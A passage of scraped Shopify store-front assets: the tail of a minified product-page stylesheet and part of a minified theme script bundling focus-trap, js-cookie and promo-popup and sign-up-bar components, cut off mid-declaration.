-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));align-items:center;justify-content:center;border-radius:9999px;background-color:var(--primary-background-color);padding:1.25rem;--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);transition-property:transform;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.group:hover media-slideshow .media__main .product__media-badge{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));color:var(--primary-accent-color)}.group:focus media-slideshow .media__main .product__media-badge{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));color:var(--primary-accent-color)}media-slideshow .splide.media__main:not(.is-active){visibility:visible}media-slideshow .splide.media__main:not(.is-active) .splide__slide{display:none}media-slideshow .splide.media__main:not(.is-active) .splide__slide:first-of-type{display:block;width:100%}media-slideshow .splide.media__main[data-media-ratio=square]:not(.is-active) .splide__slide{aspect-ratio:1}media-slideshow .splide.media__main[data-media-ratio=portrait]:not(.is-active) .splide__slide{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 2}media-slideshow .splide.media__main[data-media-ratio=portrait]:not(.is-active) .splide__slide>*{position:absolute;height:100%;width:100%;top:0;right:0;bottom:0;left:0}media-slideshow .splide.media__main[data-media-ratio=portrait]:not(.is-active) .splide__slide{--tw-aspect-h: 3}media-slideshow .splide.media__main[data-media-ratio=landscape]:not(.is-active) .splide__slide{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 4}media-slideshow .splide.media__main[data-media-ratio=landscape]:not(.is-active) .splide__slide>*{position:absolute;height:100%;width:100%;top:0;right:0;bottom:0;left:0}media-slideshow .splide.media__main[data-media-ratio=landscape]:not(.is-active) .splide__slide{--tw-aspect-h: 3}media-slideshow .media__thumbnails-container{margin-left:auto;margin-right:auto;width:auto}media-slideshow .media__thumbnails .splide__track{margin-left:2rem;margin-right:2rem}media-slideshow .media__thumbnails .product__media-image{position:relative;height:100%;width:100%;object-fit:contain}media-slideshow .media__thumbnails .product__media-badge{position:absolute;right:0;bottom:0;width:1.25rem;background-color:var(--primary-background-color);padding:.25rem}media-slideshow .media__thumbnails .splide__arrow{height:2.5rem;width:1.75rem;background-color:transparent}media-slideshow .media__thumbnails .splide__arrow:hover svg{fill:var(--primary-accent-color)}media-slideshow[data-zoom=true][data-zoom-enabled] .media__main li.product__media-image:not(.zoom-disabled){background-color:var(--primary-background-color);background-position:center}media-slideshow[data-zoom=true][data-zoom-enabled] .media__main li.product__media-image:not(.zoom-disabled) img{cursor:zoom-in;background-color:var(--primary-background-color)}media-slideshow[data-zoom=true][data-zoom-enabled] .media__main li.product__media-image:not(.zoom-disabled) img:hover{opacity:0}html.no-js .media__thumbnails{display:none}.shopify-model-viewer-ui,model-viewer{display:block;max-width:100%;position:absolute!important;top:0;left:0;height:100%;width:100%}product-details-modal .modal__container{max-width:42rem;--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-color:var(--primary-background-color);padding-bottom:.25rem;opacity:1;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;animation:animateHeaderMenuOpen var(--duration-default) ease}product-details-modal .modal__container button[type=submit]:hover,product-details-modal .modal__container button[type=submit]:focus{background-color:var(--section-accent-hover-color)}product-details-modal .modal__content{padding:1rem}@media (min-width: 768px){product-details-modal .modal__content{padding:2rem}}product-details-modal .modal__title{font-size:1.5rem;line-height:2rem}
/*# sourceMappingURL=/s/files/1/0790/0567/9916/t/3/assets/main-product.css.map?v=1690936080 */


--- FILE ---
content_type: text/javascript
request_url: https://ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348
body_size: 10994
content:
(()=>{"use strict";var e,t,i,n,o,r,s,a,l,c={};(a=e||(e={})).parseOrElse=function(e,t){return(void 0===t&&(t="0"),e)?parseInt(e):t&&"string"==typeof t?parseInt(t):0},function(t){var i=function(e){return e instanceof HTMLElement};t.setStyles=function(e,t){Object.keys(t).map(function(i){e.style[i]=t[i]})},t.getBoxStyles=function(t){var i=window.getComputedStyle(t);return{height:e.parseOrElse(i.height),padding:{top:e.parseOrElse(i.paddingTop),bottom:e.parseOrElse(i.paddingBottom)},border:{top:e.parseOrElse(i.borderTopWidth),bottom:e.parseOrElse(i.borderBottomWidth)}}},t.getElement=function(e){if(i(e))return e;var t=document.querySelector(e);if(i(t))return t;throw Error("Your element does not exist in the DOM.")},t.setAttribute=function(e,t,i){e.setAttribute(t,i)},t.getAttribute=function(e,t){return e.getAttribute(t)}}(t||(t={})),(l=i||(i={})).on=function(e,t,i){return e.addEventListener(t,i),{destroy:function(){return e&&e.removeEventListener(t,i)}}};var u,d=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(i[n[o]]=e[n[o]]);return i};!function(e){var n="data-slide-toggle",o=function(e){requestAnimationFrame(e)},r=function(e){var t=e.miliseconds,i=e.transitionFunction;return"all "+(void 0===t?200:t)+"ms "+(void 0===i?"linear":i)+" 0s"};e.shouldCollapse=function(e){if(!t.getAttribute(e,n)){var i=t.getBoxStyles(e).height;return i&&i>0}return"true"===t.getAttribute(e,n)},e.hide=function(e,s){if(a=e,"false"!==t.getAttribute(a,n)){null===(l=s.onAnimationStart)||void 0===l||l.call(s);var a,l,c=t.getBoxStyles(e),u=c.height,h=d(c,["height"]);t.setStyles(e,{transition:""}),o(function(){t.setStyles(e,{overflow:"hidden",height:u+"px",paddingTop:h.padding.top+"px",paddingBottom:h.padding.bottom+"px",borderTopWidth:h.border.top+"px",borderBottomWidth:h.border.bottom+"px",transition:r(s)}),o(function(){t.setStyles(e,{height:"0",paddingTop:"0",paddingBottom:"0",borderTopWidth:"0",borderBottomWidth:"0"});var n=i.on(e,"transitionend",function(){var e;n.destroy(),null===(e=s.onAnimationEnd)||void 0===e||e.call(s)})})}),t.setAttribute(e,n,"false")}},e.show=function(e,s){if(a=e,"true"!==t.getAttribute(a,n)){var a,l,c=s.elementDisplayStyle,u=void 0===c?"block":c;null===(l=s.onAnimationStart)||void 0===l||l.call(s),t.setStyles(e,{transition:"",display:u,height:"auto",paddingTop:"",paddingBottom:"",borderTopWidth:"",borderBottomWidth:""});var h=t.getBoxStyles(e),p=h.height,f=d(h,["height"]);t.setStyles(e,{display:"none"}),o(function(){t.setStyles(e,{display:u,overflow:"hidden",height:"0",paddingTop:"0",paddingBottom:"0",borderTopWidth:"0",borderBottomWidth:"0",transition:r(s)}),o(function(){t.setStyles(e,{height:p+"px",paddingTop:f.padding.top+"px",paddingBottom:f.padding.bottom+"px",borderTopWidth:f.border.top+"px",borderBottomWidth:f.border.bottom+"px"});var n=i.on(e,"transitionend",function(){var i;t.setStyles(e,{height:"",overflow:"",paddingTop:"",paddingBottom:"",borderTopWidth:"",borderBottomWidth:""}),n.destroy(),null===(i=s.onAnimationEnd)||void 0===i||i.call(s)})})}),t.setAttribute(e,n,"true")}}}(n||(n={})),(u=o||(o={})).on=function(e,t){n.hide(e,t)};var h,p=function(e,i){o.on(t.getElement(e),i)};(h=r||(r={})).on=function(e,t){n.show(e,t)};var f,v=function(e,i){r.on(t.getElement(e),i)},b=function(){return(b=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var o in t=arguments[i])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};(f=s||(s={})).on=function(e,t){var i,o;n.shouldCollapse(e)?n.hide(e,b(b({},t),{onAnimationEnd:(i=t,function(){var e,t;null===(e=i.onClose)||void 0===e||e.call(i),null===(t=i.onAnimationEnd)||void 0===t||t.call(i)})})):n.show(e,b(b({},t),{onAnimationEnd:(o=t,function(){var e,t;null===(e=o.onOpen)||void 0===e||e.call(o),null===(t=o.onAnimationEnd)||void 0===t||t.call(o)})}))};var m=function(e,i){s.on(t.getElement(e),i)},y=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],g=y.join(","),$="undefined"==typeof Element,E=$?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,S=!$&&Element.prototype.getRootNode?function(e){var t;return null==e?void 0:null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},k=function e(t,i){void 0===i&&(i=!0);var n,o=null==t?void 0:null===(n=t.getAttribute)||void 0===n?void 0:n.call(t,"inert");return""===o||"true"===o||i&&t&&e(t.parentNode)},w=function e(t){var i,n=null==t?void 0:null===(i=t.getAttribute)||void 0===i?void 0:i.call(t,"contenteditable");return""===n||"true"===n},T=function e(t,i,n){if(k(t))return[];var o=Array.prototype.slice.apply(t.querySelectorAll(g));return i&&E.call(t,g)&&o.unshift(t),o=o.filter(n)},L=function e(t,i,n){for(var o=[],r=Array.from(t);r.length;){var s=r.shift();if(!k(s,!1)){if("SLOT"===s.tagName){var a=s.assignedElements(),l=a.length?a:s.children,c=e(l,!0,n);n.flatten?o.push.apply(o,c):o.push({scopeParent:s,candidates:c})}else{E.call(s,g)&&n.filter(s)&&(i||!t.includes(s))&&o.push(s);var u=s.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(s),d=!k(u,!1)&&(!n.shadowRootFilter||n.shadowRootFilter(s));if(u&&d){var h=e(!0===u?s.children:u.children,!0,n);n.flatten?o.push.apply(o,h):o.push({scopeParent:s,candidates:h})}else r.unshift.apply(r,s.children)}}}return o},A=function e(t,i){return t.tabIndex<0&&(i||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||w(t))&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},x=function e(t,i){return t.tabIndex===i.tabIndex?t.documentOrder-i.documentOrder:t.tabIndex-i.tabIndex},C=function e(t){return"INPUT"===t.tagName},_=function e(t){return C(t)&&"hidden"===t.type},I=function e(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some(function(e){return"SUMMARY"===e.tagName})},B=function e(t,i){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===i)return t[n]},P=function e(t){if(!t.name)return!0;var i,n=t.form||S(t),o=function e(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)i=o(window.CSS.escape(t.name));else try{i=o(t.name)}catch(r){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",r.message),!1}var s=B(i,t.form);return!s||s===t},q=function e(t){return C(t)&&"radio"===t.type},O=function e(t){return q(t)&&!P(t)},D=function e(t){var i,n,o,r,s,a,l,c=t&&S(t),u=null===(i=c)||void 0===i?void 0:i.host,d=!1;if(c&&c!==t)for(d=!!(null!==(n=u)&&void 0!==n&&null!==(o=n.ownerDocument)&&void 0!==o&&o.contains(u)||null!=t&&null!==(r=t.ownerDocument)&&void 0!==r&&r.contains(t));!d&&u;)d=!!(null!==(a=u=null===(s=c=S(u))||void 0===s?void 0:s.host)&&void 0!==a&&null!==(l=a.ownerDocument)&&void 0!==l&&l.contains(u));return d},R=function e(t){var i=t.getBoundingClientRect(),n=i.width,o=i.height;return 0===n&&0===o},F=function e(t,i){var n=i.displayCheck,o=i.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var r=E.call(t,"details>summary:first-of-type")?t.parentElement:t;if(E.call(r,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return R(t)}else{if("function"==typeof o){for(var s=t;t;){var a=t.parentElement,l=S(t);if(a&&!a.shadowRoot&&!0===o(a))return R(t);t=t.assignedSlot?t.assignedSlot:a||l===t.ownerDocument?a:l.host}t=s}if(D(t))return!t.getClientRects().length;if("legacy-full"!==n)return!0}return!1},M=function e(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var i=t.parentElement;i;){if("FIELDSET"===i.tagName&&i.disabled){for(var n=0;n<i.children.length;n++){var o=i.children.item(n);if("LEGEND"===o.tagName)return!!E.call(i,"fieldset[disabled] *")||!o.contains(t)}return!0}i=i.parentElement}return!1},N=function e(t,i){return!(i.disabled||k(i)||_(i)||F(i,t)||I(i)||M(i))},U=function e(t,i){return!(O(i)||0>A(i))&&!!N(t,i)},W=function e(t){var i=parseInt(t.getAttribute("tabindex"),10);return!!isNaN(i)||!!(i>=0)},G=function e(t){var i=[],n=[];return t.forEach(function(t,o){var r=!!t.scopeParent,s=r?t.scopeParent:t,a=A(s,r),l=r?e(t.candidates):s;0===a?r?i.push.apply(i,l):i.push(s):n.push({documentOrder:o,tabIndex:a,item:t,isScope:r,content:l})}),n.sort(x).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(i)},K=function e(t,i){var n;return n=(i=i||{}).getShadowRoot?L([t],i.includeContainer,{filter:U.bind(null,i),flatten:!1,getShadowRoot:i.getShadowRoot,shadowRootFilter:W}):T(t,i.includeContainer,U.bind(null,i)),G(n)},z=function e(t,i){var n;return(i=i||{}).getShadowRoot?L([t],i.includeContainer,{filter:N.bind(null,i),flatten:!0,getShadowRoot:i.getShadowRoot}):T(t,i.includeContainer,N.bind(null,i))},V=function e(t,i){if(i=i||{},!t)throw Error("No node provided");return!1!==E.call(t,g)&&U(i,t)},j=y.concat("iframe").join(","),H=function e(t,i){if(i=i||{},!t)throw Error("No node provided");return!1!==E.call(t,j)&&N(i,t)};/*!
* focus-trap 7.4.0
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/ function Y(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function X(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(i),!0).forEach(function(t){Q(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Y(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function Q(e,t,i){return(t=J(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Z(e,t){if("object"!=typeof e||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function J(e){var t=Z(e,"string");return"symbol"==typeof t?t:String(t)}var ee={activateTrap:function e(t,i){if(t.length>0){var n=t[t.length-1];n!==i&&n.pause()}var o=t.indexOf(i);-1===o||t.splice(o,1),t.push(i)},deactivateTrap:function e(t,i){var n=t.indexOf(i);-1!==n&&t.splice(n,1),t.length>0&&t[t.length-1].unpause()}},et=function e(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select},ei=function e(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode},en=function e(t){return"Tab"===t.key||9===t.keyCode},eo=function e(t){return en(t)&&!t.shiftKey},er=function e(t){return en(t)&&t.shiftKey},es=function e(t){return setTimeout(t,0)},ea=function e(t,i){var n=-1;return t.every(function(e,t){return!i(e)||(n=t,!1)}),n},el=function e(t){for(var i=arguments.length,n=Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return"function"==typeof t?t.apply(void 0,n):t},ec=function e(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},eu=[],ed=function e(t,i){var n,o=(null==i?void 0:i.document)||document,r=(null==i?void 0:i.trapStack)||eu,s=X({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0,isKeyForward:eo,isKeyBackward:er},i),a={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},l=function e(t,i,n){return t&&void 0!==t[i]?t[i]:s[n||i]},c=function e(t){return a.containerGroups.findIndex(function(e){var i=e.container,n=e.tabbableNodes;return i.contains(t)||n.find(function(e){return e===t})})},u=function e(t){var i=s[t];if("function"==typeof i){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];i=i.apply(void 0,r)}if(!0===i&&(i=void 0),!i){if(void 0===i||!1===i)return i;throw Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var l=i;if("string"==typeof i&&!(l=o.querySelector(i)))throw Error("`".concat(t,"` as selector refers to no known node"));return l},d=function e(){var t=u("initialFocus");if(!1===t)return!1;if(void 0===t){if(c(o.activeElement)>=0)t=o.activeElement;else{var i=a.tabbableGroups[0];t=i&&i.firstTabbableNode||u("fallbackFocus")}}if(!t)throw Error("Your focus-trap needs to have at least one focusable element");return t},h=function e(){if(a.containerGroups=a.containers.map(function(e){var t=K(e,s.tabbableOptions),i=z(e,s.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:i,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function e(t){var n=!(arguments.length>1)||void 0===arguments[1]||arguments[1],o=i.findIndex(function(e){return e===t});return o<0?void 0:n?i.slice(o+1).find(function(e){return V(e,s.tabbableOptions)}):i.slice(0,o).reverse().find(function(e){return V(e,s.tabbableOptions)})}}}),a.tabbableGroups=a.containerGroups.filter(function(e){return e.tabbableNodes.length>0}),a.tabbableGroups.length<=0&&!u("fallbackFocus"))throw Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},p=function e(t){if(!1!==t&&t!==o.activeElement){if(!t||!t.focus){e(d());return}t.focus({preventScroll:!!s.preventScroll}),a.mostRecentlyFocusedNode=t,et(t)&&t.select()}},f=function e(t){var i=u("setReturnFocus",t);return i||!1!==i&&t},v=function e(t){var i=ec(t);if(!(c(i)>=0)){if(el(s.clickOutsideDeactivates,t)){n.deactivate({returnFocus:s.returnFocusOnDeactivate});return}!el(s.allowOutsideClick,t)&&t.preventDefault()}},b=function e(t){var i=ec(t),n=c(i)>=0;n||i instanceof Document?n&&(a.mostRecentlyFocusedNode=i):(t.stopImmediatePropagation(),p(a.mostRecentlyFocusedNode||d()))},m=function e(t){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ec(t);h();var o=null;if(a.tabbableGroups.length>0){var r=c(n),l=r>=0?a.containerGroups[r]:void 0;if(r<0)o=i?a.tabbableGroups[a.tabbableGroups.length-1].lastTabbableNode:a.tabbableGroups[0].firstTabbableNode;else if(i){var d=ea(a.tabbableGroups,function(e){return n===e.firstTabbableNode});if(d<0&&(l.container===n||H(n,s.tabbableOptions)&&!V(n,s.tabbableOptions)&&!l.nextTabbableNode(n,!1))&&(d=r),d>=0){var f=0===d?a.tabbableGroups.length-1:d-1;o=a.tabbableGroups[f].lastTabbableNode}else en(t)||(o=l.nextTabbableNode(n,!1))}else{var v=ea(a.tabbableGroups,function(e){return n===e.lastTabbableNode});if(v<0&&(l.container===n||H(n,s.tabbableOptions)&&!V(n,s.tabbableOptions)&&!l.nextTabbableNode(n))&&(v=r),v>=0){var b=v===a.tabbableGroups.length-1?0:v+1;o=a.tabbableGroups[b].firstTabbableNode}else en(t)||(o=l.nextTabbableNode(n))}}else o=u("fallbackFocus");o&&(en(t)&&t.preventDefault(),p(o))},y=function e(t){if(ei(t)&&!1!==el(s.escapeDeactivates,t)){t.preventDefault(),n.deactivate();return}(s.isKeyForward(t)||s.isKeyBackward(t))&&m(t,s.isKeyBackward(t))},g=function e(t){var i=ec(t);!(c(i)>=0||el(s.clickOutsideDeactivates,t)||el(s.allowOutsideClick,t))&&(t.preventDefault(),t.stopImmediatePropagation())},$=function e(){if(a.active)return ee.activateTrap(r,n),a.delayInitialFocusTimer=s.delayInitialFocus?es(function(){p(d())}):p(d()),o.addEventListener("focusin",b,!0),o.addEventListener("mousedown",v,{capture:!0,passive:!1}),o.addEventListener("touchstart",v,{capture:!0,passive:!1}),o.addEventListener("click",g,{capture:!0,passive:!1}),o.addEventListener("keydown",y,{capture:!0,passive:!1}),n},E=function e(){if(a.active)return o.removeEventListener("focusin",b,!0),o.removeEventListener("mousedown",v,!0),o.removeEventListener("touchstart",v,!0),o.removeEventListener("click",g,!0),o.removeEventListener("keydown",y,!0),n};return(n={get active(){return a.active},get paused(){return a.paused},activate:function e(t){if(a.active)return this;var i=l(t,"onActivate"),n=l(t,"onPostActivate"),r=l(t,"checkCanFocusTrap");r||h(),a.active=!0,a.paused=!1,a.nodeFocusedBeforeActivation=o.activeElement,null==i||i();var s=function e(){r&&h(),$(),null==n||n()};return r?(r(a.containers.concat()).then(s,s),this):(s(),this)},deactivate:function e(t){if(!a.active)return this;var i=X({onDeactivate:s.onDeactivate,onPostDeactivate:s.onPostDeactivate,checkCanReturnFocus:s.checkCanReturnFocus},t);clearTimeout(a.delayInitialFocusTimer),a.delayInitialFocusTimer=void 0,E(),a.active=!1,a.paused=!1,ee.deactivateTrap(r,n);var o=l(i,"onDeactivate"),c=l(i,"onPostDeactivate"),u=l(i,"checkCanReturnFocus"),d=l(i,"returnFocus","returnFocusOnDeactivate");null==o||o();var h=function e(){es(function(){d&&p(f(a.nodeFocusedBeforeActivation)),null==c||c()})};return d&&u?(u(f(a.nodeFocusedBeforeActivation)).then(h,h),this):(h(),this)},pause:function e(t){if(a.paused||!a.active)return this;var i=l(t,"onPause"),n=l(t,"onPostPause");return a.paused=!0,null==i||i(),E(),null==n||n(),this},unpause:function e(t){if(!a.paused||!a.active)return this;var i=l(t,"onUnpause"),n=l(t,"onPostUnpause");return a.paused=!1,null==i||i(),h(),$(),null==n||n(),this},updateContainerElements:function e(t){var i=[].concat(t).filter(Boolean);return a.containers=i.map(function(e){return"string"==typeof e?o.querySelector(e):e}),a.active&&h(),this}}).updateContainerElements(t),n};/*! js-cookie v3.0.1 | MIT */ function eh(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}var ep={read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function ef(e,t){function i(i,n,o){if("undefined"!=typeof document){"number"==typeof(o=eh({},t,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var r="";for(var s in o){if(o[s])r+="; "+s,!0!==o[s]&&(r+="="+o[s].split(";")[0])}return document.cookie=i+"="+e.write(n,i)+r}}return Object.create({set:i,get:function t(i){if("undefined"!=typeof document&&(!arguments.length||i)){for(var n=document.cookie?document.cookie.split("; "):[],o={},r=0;r<n.length;r++){var s=n[r].split("="),a=s.slice(1).join("=");try{var l=decodeURIComponent(s[0]);if(o[l]=e.read(a,l),i===l)break}catch(c){}}return i?o[i]:o}},remove:function(e,t){i(e,"",eh({},t,{expires:-1}))},withAttributes:function(e){return ef(this.converter,eh({},this.attributes,e))},withConverter:function(e){return ef(eh({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var ev=ef(ep,{path:"/"});let eb=ev,em=["promo-section","header-top-section","header-section",];class ey extends HTMLElement{constructor(){super(),this.sticky=JSON.parse(this.dataset.sticky),this.announcementBars=this.querySelectorAll('[data-block-type="announcement-bar"]'),this.announcementBars.length>0&&this.initAnnoucementBars(),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.bindEvents()}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){new CustomEvent("stickyResize",{detail:{element:this}});let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--promo-section-height",`${i}px`)}});e.observe(this)}initAnnoucementBars(){this.announcementBars.forEach(e=>{let t=JSON.parse(e.dataset.hideDelay);t&&!Shopify.designMode&&setTimeout(()=>{p(e,{miliseconds:300,transitionFunction:"ease-out"})},t)})}bindEvents(){let e=this.querySelectorAll('[data-block-type="signup-bar"]');e.length>0&&e.forEach(e=>{let t=e.dataset.blockType,i=e.dataset.blockId,n=e.querySelector(".signup-bar__close"),o=e.querySelector("form"),r=e.dataset.showFor,s=e.dataset.delay;!Shopify.designMode&&(void 0===eb.get(`${t}-${i}`)&&setTimeout(()=>{("desktop"!==r||!(window.innerWidth<theme.mobileBreakpoint))&&("mobile"!==r||!(window.innerWidth>=theme.mobileBreakpoint))&&m(e,{miliseconds:300,transitionFunction:"ease-out"})},s),n.addEventListener("click",n=>{m(e,{miliseconds:300,transitionFunction:"ease-out"}),eb.set(`${t}-${i}`,"close",{expires:60}),n.preventDefault()}),this.form&&o.addEventListener("submit",n=>{m(e,{miliseconds:300,transitionFunction:"ease-out"}),eb.set(`${t}-${i}`,"submit",{expires:365})}))}),Shopify.designMode&&(document.addEventListener("shopify:block:select",e=>{let t=e.detail.blockId,i=this.querySelector(`[data-block-id="${t}"]`);i&&("signup-bar"===i.dataset.blockType&&v(i,{miliseconds:300,transitionFunction:"ease-out"}),"popup"===i.dataset.blockType&&i.showModal())}),document.addEventListener("shopify:block:deselect",e=>{let t=e.detail.blockId,i=this.querySelector(`[data-block-id="${t}"]`);i&&("signup-bar"===i.dataset.blockType&&p(i,{miliseconds:300,transitionFunction:"ease-out"}),"popup"===i.dataset.blockType&&i.hideModal())}))}}customElements.define("promo-section",ey);class eg extends HTMLElement{constructor(){if(super(),this.originalZIndex=500,this.openZIndex=1e3,this.promoSection=this.closest(".section__promos"),this.blockType=this.dataset.blockType,this.blockId=this.dataset.blockId,this.focusTrap=ed(this,{initialFocus:!1}),this.delay=this.dataset.delay,this.homepageLimit=JSON.parse(this.dataset.homepageLimit),this.visitorLimit=JSON.parse(this.dataset.visitorLimit),this.showFor=this.dataset.showFor,Shopify.designMode||void 0!==eb.get(`${this.blockType}-${this.blockId}`)||!0==this.homepageLimit&&"index"!==theme.pageType||!0==this.visitorLimit&&theme.customer)return;setTimeout(()=>{("desktop"!==this.showFor||!(window.innerWidth<theme.mobileBreakpoint))&&("mobile"!==this.showFor||!(window.innerWidth>=theme.mobileBreakpoint))&&(this.bindEvents(),this.showModal())},this.delay)}bindEvents(){this.closeButton=this.querySelector(".modal__close"),this.modalBackground=this.querySelector(".modal__background"),this.form=this.querySelector("form"),this.closeButton.addEventListener("click",e=>{e.preventDefault(),this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60})}),this.modalBackground.addEventListener("click",e=>{e.preventDefault(),this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60})}),this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&(this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60}))}),this.form&&this.form.addEventListener("submit",e=>{eb.set(`${this.blockType}-${this.blockId}`,"submit",{expires:365})})}showModal(){document.body.classList.add("has-modal"),this.promoSection.style.zIndex=this.openZIndex,this.classList.add("modal--active"),this.closeButton=this.querySelector(".modal__close"),this.closeButton.focus(),this.focusTrap.activate()}hideModal(){document.body.classList.remove("has-modal"),this.classList.remove("modal--active"),this.focusTrap.deactivate()}}customElements.define("popup-modal",eg);class e$ extends 